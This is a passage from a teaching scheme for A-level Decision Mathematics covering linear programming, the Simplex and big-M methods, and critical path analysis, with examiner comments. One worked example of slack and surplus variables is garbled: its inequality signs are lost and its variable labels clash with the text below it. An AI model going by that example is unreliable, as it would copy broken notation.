How can you represent the different routes in a way that makes sure you don't miss any? If I add in an extra city, how does that affect the number of different possible routes?

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Examiner comments highlight the importance of good, clear notation:

"Most students knew the required algorithm for finding a lower bound but a significant minority still lost marks by not clearly detailing which edges were involved. Lettered labelling is required, not just numbers."

"When finding the upper bound the students who elected to write their tour down, vertex by vertex, underneath the table usually earned full marks. Those who elected to work entirely in the table often failed to make clear the order in which vertices had been selected and thus that they had actually used the nearest neighbour algorithm. However when specifically asked to work on the table students must show a method for clearly showing the nearest neighbour algorithm has been used."

Students should be warned against the similarities between Prim's algorithm (see 2a) and the nearest neighbour algorithm, and ensure that they do not confuse the two.

# **NOTES**

The use of shortcuts to improve the upper bound is included.

The conversion of a network into a complete network of shortest 'distances' is included.

#### **SPECIFICATION REFERENCES**

- **5.1 Formulation of problems as linear programs** including the meaning and use of slack, surplus and artificial variables.
- **5.2 Graphical solution of two variable problems using objective line and vertex methods including cases where integer solutions are required.**
- 5.3 The Simplex algorithm and tableau for maximising and minimising problems with  $\leq$  constraints.
- 5.4 The two-stage Simplex and big-M methods for maximising and minimising problems which may include both  $\leq$  and  $\geq$  constraints.

# **PRIOR KNOWLEDGE**

GCSE (9-1) in Mathematics at Higher Tier

A22 Solve linear inequalities; represent the solution set using set notation and on a graph

#### **KEYWORDS**

Decision variables, constraints, objective function, slack variables, Simplex method, surplus variables, artificial variables, basic and non-basic variables, Simplex tableau, feasible solution, feasible region, optimal solution, pivotal column, pivotal row, pivot, optimality condition, big-M

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know how to formulate a linear programming problem from a real-life problem (write inequalities from worded questions);**
- **be able to form an appropriate objective function to maximise or minimise;**
- understand and use slack, surplus and artificial variables.

# **TEACHING POINTS**

First determine and define the decision variables (the quantities you need to know to solve the problem). Second, decide what the constraints are, including the non-negativity constraints. Third, find the objective function that you need to maximise or minimise.

The decision variables must be carefully defined. Students should get into the habit of starting a LP problem with "Let *x* be the *number* of …" etc. Examiners often comment about poorly defined variables.

Students struggle to formulate the constraints as inequalities from worded questions. A useful method is to draw a two-way table showing all the information before attempting to write the inequalities. Some comparative constraints are tricky; first get the algebra correct and then the inequality correct.

Introduce slack variables as the method of changing inequalities to equalities in order to use the Simplex method. For example, consider the inequality

 $2x + 4y \le 4$ 

We can also think of this as an equation, but we need to make the left hand side *equal* to 4. We do this by adding a non-negative amount to the left hand side to increase it enough to make it equal to 4. The inequality then becomes

 $2x + 4y + s_1 = 4$ 

This process is repeated for all subsequent constraint inequalities.

The variable *s*<sup>1</sup> is called a slack variable because it measures the amount of slack (idle) resources still remaining in stock at any point in time during the production process. Since it is not possible to have negative slack, non- negativity constraints also apply to slack variables, so  $s_1 \geq 0$ .

To convert " $\geq$ " constraints to an equality constraint, a surplus variable is subtracted on the left-hand side of the constraint. For example, consider the inequality constraint

 $x_1 + y_1 \geq 2$ 

Since it is possible to exceed the minimum required production quantity, the only way to obtain an equation when converting to an equality constraint is to subtract the excess production (the quantity produced in excess of the minimum requirement):

 $x_1 + y_1 - s_2 = 2$ 

where  $s_2$  is the number of items produced in excess of showroom requirements. Non-negativity constraints are also required for surplus variables. Thus,  $s_2 \geq 0$ .

Artificial variables are used in order to use the Simplex method with mixed constraints. They are used to obtain a basic feasible solution. Artificial variables are introduced into each equation that has a surplus variable. They also have to satisfy non-negativity constraints to ensure that we only consider basic feasible solutions. In the example above, we introduce an artificial variable  $t_1$  into the equation involving the surplus variable *s*<sup>2</sup>:

#### $x_1 + y_1 - s_2 + t_1 = 2$

A large 'penalty' is introduced into the objective function to prevent an artificial variable from becoming part of an optimal solution. This penalty, *M* is chosen so large that the artificial variable is forced to be zero in any final optimal solution. We add the term  $-Mt_1$  to the objective function.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Use questions where students have to change units before writing their constraints. Many students struggle to write and simplify the constraint inequalities. Use as varied a selection of problems as possible, for example include constraints given as percentages.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Students can be easily put off when things look different, for example when inequalities are written using percentages.

Weak algebra skills can cause difficulties when dealing with inequalities.

Common mistakes include omitting the instruction to maximise the objective, omitting non-negativity constraints, trying to combine several conditions into one inequality, wasting time by starting to solve the LP problem.

#### **NOTES**

For example,

 $3x+2y$ ,  $20 \Rightarrow 3x+2y+s_1 = 20$ 

 $2x+5y$ ,  $35 \Rightarrow 2x+5y+s_2=35$ 

 $x + y$   $\ldots$  5  $\Rightarrow$   $x + y - s_1 + t_1 = 5$ 

where  $S_1, S_2$  are slack variables,

 $s_3$  is a surplus variable and  $t_1$  is an artificial variable.

# **4b. Graphical solutions (5.2)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know how to represent a linear programming problem graphically and identify the feasible region;**
- **be able to solve linear programming problems to find a maximum or minimum;**
- **be able to interpret solutions in the context of the original real life problem.**

# **TEACHING POINTS**

All students, even those who are more able, will need to practise plotting inequalities. It is usual practice to shade out the region that is not required, leaving the feasible region unshaded.

Students should understand that any point in the feasible region is a feasible solution. LP problems are therefore solved by finding which member of the set of feasible solutions gives the optimal (maximum or minimum) value of the objective function.

Students should be able to use the objective line method (ruler method), and the vertex method. They should also know how to proceed when the decision variables *must* be integers.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Consider scaling more difficult axes. Practice scenarios where the equations are in percentage and fraction form.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Marks are easily lost in exams for inaccurate lines or inequalities so that the feasible region is not clear. Using different scales on the axes can also add a level of complication which can derail some students.

Students should be careful when it comes to the constraints – neither omitting any nor adding others. For example, thinking that integer values are needed despite this constraint not having been specified.

When point testing, not all student test all vertices. Whilst it may be obvious to students that other vertices would not give optimal values for the objective function, the algorithm requires that all vertices of the feasible region are tested and this is required to gain full marks.

#### **NOTES**

Students should plot the objective function and label it if using the objective line method. Shade out the region you cannot use.

# **4c. Simplex algorithm (5.3)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- be able to use slack variables to write inequality constraints as equations;
- know how to rewrite LP problems so that each equation contains all the variables *x, y, s,* and *t*;
- be able to put the information in an initial tableau;
- be able to find the pivot and use it to form a new tableau;
- be able to identify if a tableau satisfies the optimality condition.

# **TEACHING POINTS**

The graphical method has its limitations as it requires a feasible region to be drawn, and this is only possible if there are two decision variables. The Simplex method is an algebraic method of finding the optimal solution, which will occur, if it exists, at the extreme points of the feasible region.

Return to the method of introducing slack variables to rewrite the inequalities as equations and define basic solutions.

The Simplex method has two steps:

- 1. finding out if a given solution corresponding to an extreme point, is an optimal solution
- 2. finding an adjacent extreme point with a larger value for the objective function.

Define the standard form for an LP problem, and demonstrate how to summarise this information in an initial tableau.

Use the optimality condition to determine if an optimal solution has been reached and, if not, use pivots to form a new tableau.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Discuss if the values in the tableau could ever be negative.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Mistakes which examiners have commented on include:

"…selecting a negative pivot, with a consequent negative 'theta' value, for their second pivot choice, which is not acceptable. Students must remember that negatives in the value column (apart from the P row) are a certain sign that something has gone wrong. Basic variables can never be negative at any point in the algorithm."

"…reversed inequalities and slack variables are inappropriately introduced and then often mishandled. Most students were able to identify the first pivot and then deal with the pivot row correctly, although some forgot to change the basic variable. The row operations were then usually correctly carried out, but arithmetic errors often started to creep in at this point."

It is also important that students remember to use the context of the question when asked to define variables in a tableau.

# **NOTES**

Students must be able to write down the equations represented by a tableau.

Problems will be restricted to those with a maximum of four variables (excluding slack variables), and four constraints in addition to non-negativity constraints.

# **4d. Big-M method and two-stage; Simplex algorithm (5.4)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- know how to use slack and surplus variables;
- understand and be able to use artificial variables;
- be able to use the two-stage simplex algorithm;
- be able to use the big-M method;
- be able to relate the solution to the original problem.

#### **TEACHING POINTS**

Both methods rely on introducing an alternative objective function to maximise or minimise, and then relating this solution back to the original problem.

#### **Two-Stage Simplex:**

Explain the case for the two-stage Simplex. The Simplex algorithm relies on (0, 0) being a feasible solution. If it's not, we need to add artificial variables  $t_1$ ,  $t_2$ , etc. to all  $\geq$  constraints to move from  $(0, 0)$  into the feasible region.

Subtract surplus variables from the constraints, and introduce a new objective function  $Q = t_1 + t_2 + ...$ which you must minimise before completing the simplex algorithm in the usual way.

If the minimum value of the new objective is always greater than zero, then there is no feasible solution to the original problem.

#### **Big-M:**

If problem constraints have negative constants on the right hand side multiply through by  $-1$ , taking care to reverse the inequality sign (if present).

For each ≤ constraint, add a slack variable. Introduce a surplus variable and an artificial variable in each ≥ constraint, as well as an artificial variable in each = constraint.

For each artificial variable *t*, add –*Mt* to the objective function, using the same constant *M* for all artificial variables.

Solve the modified problem using tableau.

When relating the solution to the modified problem to the original;

- 1. if the modified problem has no optimal solution, the original problem has no optimal solution
- 2. if all artificial variables are zero in the optimal solution to the modified problem, delete them and find an optimal solution to the original problem
- 3. if any artificial variables are non-zero in the optimal solution, the original problem has no optimal solution.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Explore the three types of solutions outlined above – what does the solution of the modified problem tell you?

Students must be able to interpret their results in the context of the problem; at the beginning by accurately defining their variables, and then by being able to explain the variables used in the tableau in the context of the problem.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Students may choose the wrong first pivot. This always leads to a negative element appearing in the last column. If the ratio test is correctly applied, this problem is avoided.

It is important to remember both steps when interpreting a final tableau: to identify the values of the variables, and to say what this means in the given context.

# **NOTES**

Problems will be restricted to those with a maximum of four variables (excluding slack, surplus and artificial variables) and four constraints, in addition to any non-negativity conditions.

# **Unit 5: Critical Path Analysis**

**[Return to Overview](#page-11-0)** 

#### **SPECIFICATION REFERENCES**

- **4.1 Modelling of a project by an activity network, from a precedence table.**
- **4.2 Completion of the precedence table for a given activity network.**
- **4.3 Algorithm for finding the critical path. Earliest and latest event times. Earliest and latest start and finish times for activities. Identification of critical activities and critical path(s).**
- **4.4 Calculation of the total float of an activity. Construction of Gantt (cascade) charts.**
- 4.5 Construct resource histograms (including resource levelling) based on the number of workers required to complete each activity.
- 4.6 Scheduling the activities using the least number of workers required to complete the project.

#### **PRIOR KNOWLEDGE**

#### Covered so far

• Introduction to graph theory (Unit 1c)

#### **KEYWORDS**

Activities, events, precedence table, activity networks, source node, sink node, dummies, earliest event times, latest event times, critical path, critical activities, total float, Gantt (cascade) chart, resource histogram, scheduling, lower bound.

# **5a. Activity networks; precedence tables (4.1) (4.2)**

By the end of the sub-unit, students should:

- **be able to model a project by an activity network from a precedence table;**
- **be able to complete a precedence table from a given network;**
- **understand the use of dummies.**

# **TEACHING POINTS**

There are lots of relevant examples of projects that will be familiar to students. This section is about dividing the amount of work up into tasks and then ordering these tasks in a deliberate way. Students need to follow a systematic approach and use clear labelling.

Introduce a project such as a referendum or general election – what tasks have to be completed to ensure that the results can be published within 24 hours of the ballot closing? Ask students to come up with as many tasks as they can and use their responses to introduce the concepts of dependencies (voting can't start until the ballot boxes are in place).

Lead students to drawing a table to identify dependencies, and then discuss how complex the table would become in large projects.

The duration of each task is not yet required, but it will be in the next section so mention it here.

When formalising precedence tables, show that only immediate dependence is shown in the table, and that we only include activities that are not already written down.

It is often tricky to get the layout of activity networks correct first time; students should draw in pencil and be prepared to rub out! Key points for activity networks are:

- they are a visual representation of the project
- only *activity on arc* networks will be used the activities are represented by the arcs, and the completion of the activities, called events, are shown by nodes
- each arc is labelled with letters and arrows, and is a straight line
- $\bullet$  start with the source node (labelled 0), finish with the sink node
- there should only be one end point.

Students often find dummies difficult; they should understand that a dummy carries no weight (no time or cost) and that its direction is important. Exam questions frequently ask what the purpose of a specific dummy is, so this should be carefully explored.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Students should formulate their own project e.g. organising the prom, applying for university etc. and list the activities in a precedence table and draw up an activity network.

Students should be able to answer questions about activity networks, such as 'what activities that must have finished before X can start?' or 'what is the only activity that Y does not depend on?'.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Common errors in exams include: using activity on vertex; lack of arrows (particularly serious on dummy arcs); not having a single start and a single finish; and incorrect dummies.

Students are encouraged to produce a rough, and then a neat version of their network in an exam, as it is very difficult to draw a clear diagram on the first attempt. When constructing a clear diagram, students should check carefully that they have one start and one finish, the required number of dummies (if stated), and all activities present.

#### **NOTES**

Activity on arc will be used. The use of dummies is included.

In a precedence network, precedence tables will only show immediate predecessors.

# **5b. Critical path algorithm; earliest and latest event times (4.3)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know how to carry out a forward pass and backward pass using early and late event times;**
- **be able to interpret and use dummies;**
- **be able to identify critical activities and critical paths.**

# **TEACHING POINTS**

Adapt the activity networks to include the duration of each activity. Explain early and late event times, and forward and backward passes using a fairly simple project, like planning and delivering an assembly. Students find these times difficult if the projects are abstract or if they are presented with only a part of an activity network.

Dummies need careful attention here, as students sometimes forget that they carry no weight.

Students should be able to identify critical activities and critical paths.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Choose examples where there is more than one critical path, and some where an activity connecting two critical events isn't a critical activity.

Explore early and late event times and list each activity's earliest and latest start and finish times. Examine the effect of increasing the duration of a critical activity.

# **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Dummy activities can cause problems for students when calculating early and late times.

# **NOTES**

Some students may easily confuse the working methods used here with those used in Dijkstra's algorithm.

# **5c. Total float; Gantt charts (4.4)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- **know how to determine the total float of activities;**
- **be able to construct and interpret Gantt (cascade) charts.**

# **TEACHING POINTS**

Define the total float and then use the formula

Total float  $=$  latest finish time  $-$  duration  $-$  earliest start time

Explain how a Gantt (cascade) chart provides a graphical way of representing the range of possible start and finish times for all activities on a single diagram. It is often easiest to construct with the critical activities running in a single line along the top of the chart.

Ensure that students can read the scale showing elapsed time.

Students can then use Gantt charts to identify which activities *must* be happening or *could* be happening at any stage during the project.

# **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Begin investigating the minimum number of people (workers) needed to complete the project in the minimum time. As well as asking which activities must be happening at any given time, look at how many workers that would entail. What if an activity required more than one worker?

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Floats can cause problems – as indicated by the following comments:

"Most students gained full marks, showing the three numbers used in the calculation of each of the floats. Some just stated the value of each float, losing two of the three marks."

"Many calculated the floats correctly and showed the three numbers they used to calculate each float as requested, others wasted time creating a table of all the early and late start and finish times and the durations, for all activities, but then did not indicate which numbers they had used to find the floats and so lost marks."

"A number thought that a zero float was a consequence of the early and late times being the same. Many used 'flow' instead of 'float', many confused event and activity and arc with node."

"Many incorrect total float calculations were seen, candidates MUST show their working here if they are to gain full credit. As always a few candidates found the sum of their total floats."

Students should be reminded of the need to present their diagrams clearly; many Gantt charts can be extremely difficult to read – e.g. the line between the activity and its float is not always clear, or floats are frequently very faint. It would be advisable for candidates to check to see if their diagrams include all the activities and to re-check the precedences of their activities when they have finished their diagrams.

When using a cascade chart to determine a lower bound, students need to state both the time they are looking at and the activities that must be happening then.

Many students struggle to interpret the "time" on the scale for a Gantt chart in the context of the question. For example, if the time referred to is days, note that "time 0-1" is the same as "day 1", and that "time 0.5" would be midday on day 1. It is therefore often safer to refer to time unless context is specifically requested.

#### **NOTES**

Gantt charts show the degree of flexibility in the timing of each activity however they do not show the dependencies – students should read Gantt charts alongside either a dependency table or the activity network. Alternatively, vertical lines can be introduced to represent dependencies.

# **5d. Resource histograms (4.5)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- be able to draw and interpret resource histograms;
- be able to level resource histograms.

# **TEACHING POINTS**

Gantt charts showing activities against a time line can be adjusted using the float times to make the resources more efficient.

Use a simple example, for example:

A project has one worker assigned to the critical path, duration 4 weeks. There are 3 further activities to schedule each with a duration of a week, with no dependencies.

Ask students to sketch as many Gantt charts as they can for this project. For each Gantt chart, construct a resource histogram and introduce the notion of levelling the resource histogram. Discuss situations where this may be required.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Schedule activities using early start times and then using late start times. For each schedule construct a resource histogram and decide what situation each would be best suited for, e.g. cost of overall project, shortest project time etc.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Students should be aware that a resource histogram "builds" vertically up from the *x*-axis, so has no 'holes' in the middle of it and also has no blocks hanging out over gaps.

#### **NOTES**

The number of workers required to complete each activity of a project will be given.

# **5e. Scheduling (4.6)**

# **OBJECTIVES**

By the end of the sub-unit, students should:

- be able to construct a scheduling diagram;
- be able to interpret and modify schedules to meet requirements.

# **TEACHING POINTS**

Since there is no scheduling algorithm, this section is best learnt using lots of different examples. Students could be asked to draw up a schedule with different objectives, for example:

- to finish in the critical time with the minimum number of workers
- to find the minimum completion time with a set number of workers
- to schedule all activities at their earliest start times and determine the number of workers
- to schedule all activities at their latest start times and determine the number of workers.

Typically if there is a choice of tasks for a worker, we assign the one with the lowest value for its latest finish time.

Students should be able to calculate the lower bound (always round up), but be aware that the calculation does not take any overlap of activities into account.

#### **OPPORTUNITIES FOR REASONING/PROBLEM SOLVING**

Use one activity network and ask students to schedule the activities given different objectives – lowest cost, shortest time, fewest workers etc. Compare the solutions to the lower bound calculation in each case.

#### **COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES**

Students may have difficulties explaining results and conclusions (such as why the number of workers needed is X) convincingly. Arguments need to be specific and state correct details.

Common errors include not using their cascade charts as directed, offering vague arguments, errors in duration and precedence, and confusing Gantt and scheduling diagrams.

#### **NOTES**

After completing a scheduling diagram, it is worth checking that all the dependency conditions for the activities are satisfied.